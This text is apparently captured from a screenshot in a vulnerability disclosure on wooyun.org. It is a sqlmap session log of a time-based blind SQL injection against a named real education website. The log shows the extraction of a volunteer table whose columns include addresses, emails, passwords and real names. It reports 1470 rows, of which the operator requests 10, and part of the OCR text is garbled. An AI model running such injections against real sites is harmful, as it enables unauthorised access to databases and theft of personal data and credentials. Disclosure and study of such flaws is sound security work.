 管理员: C:\windows\system32\cmd.exe - sqlmap.py  -u "http://ziyuan.eol.cn//director.php?...
[15:19:37] [ERROR] invalid character detected. retrying..
[15:19:37] [WARNING] increasing time delay to 9 seconds
ESTION
[15:22:36] [INFO] retrieved: TIME
[15:24:34] [ERROR] unable to properly validate last character value ('  ')..
[15:24:35] [INFO] the query with expanded column name(s) is: SELECT ADDRESS, EMA
IL, HOBBY, HOMEPAGE, ID, PASSWORD, REALNAME, SORT_ID, SUGGESTION, USER_NAME, `TI
ME\t` FROM Search_Volunteer
[15:24:35] [INFO] the SQL query provided has more than one field. sqlmap will no
w unpack it into distinct queries to be able to retrieve the output even if we a
re going blind
[15:24:35] [INFO] retrieved: 1470
the SQL query provided can return 1470 entries. How many entries do you want to
retrieve?
[a] All (default)
[#] Specific number
[q] Quit
> #
how many? 10
[15:29:09] [INFO] retrieved: 甘肃省
[15:54:18] [ERROR] invalid character detected. retrying..
[15:54:18] [WARNING] increasing time delay to 5 seconds
张掖_
半:
www.wooyun.org